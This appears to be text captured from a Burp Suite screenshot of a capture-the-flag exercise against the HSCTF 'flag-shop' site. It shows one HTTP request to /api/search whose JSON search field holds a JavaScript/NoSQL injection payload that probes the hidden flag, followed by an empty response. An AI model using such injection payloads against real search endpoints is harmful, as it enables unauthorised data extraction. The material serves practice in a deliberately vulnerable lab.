 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 84
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"search":"something'); this.flag.includes('TRX') && this.challenge.includes('flag"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 12 Jun 2023 20:59:07 GMT
4 Content-Type: application/json
5 Content-Length: 26
6 Connection: close
7
8 {
"error":"",
"results":[
]
}
9